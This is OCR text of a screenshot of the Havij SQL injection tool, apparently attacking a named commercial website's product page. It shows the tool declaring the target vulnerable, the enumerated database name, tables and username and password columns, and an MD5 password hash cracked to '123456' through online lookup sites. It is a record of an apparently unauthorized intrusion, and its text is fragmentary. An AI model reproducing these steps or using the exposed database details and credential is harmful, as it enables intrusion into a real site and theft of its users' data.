 story Bookmarks Tools
Havij
tting Started Latest Hea
[ICA]
Target: http://www.hypetrading.com/productinfo.php?id=285
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
MD5 hash: e10adc3949ba59abbe56e057f20f883e
Stop
Result for hash: e10adc3949ba59abbe56e057f20f883e
Site Pass
md5.rednoize.com 123456
gdataonline.com Failed
milw0rm.com Connecting...
md5decryption.com 123456
alimamed.pp.ru Failed
passcracking.com Connecting...
md5.hashcracking.com 123456
www.hashchecker.com 123456
Status: I'm IDLE
Target Vulnerable :D
Current DB: flashin_sparkms
Count(table_name) of information_schema.tables Where table_schema=0x666C617368696E5F
Tables found: artcats,headlines,hoofdstukken,nieuwsbrief,proafbeeldingen,procats,producten,pr
Count(column_name) of information_schema.columns Where table_schema=0x666C61736869
Columns found: id,username,password,modules,website,domain,websitecss,imagesurl
Cracking hash: e10adc3949ba59abbe56e057f20f883e
Looking for hash...
Disable smilies in text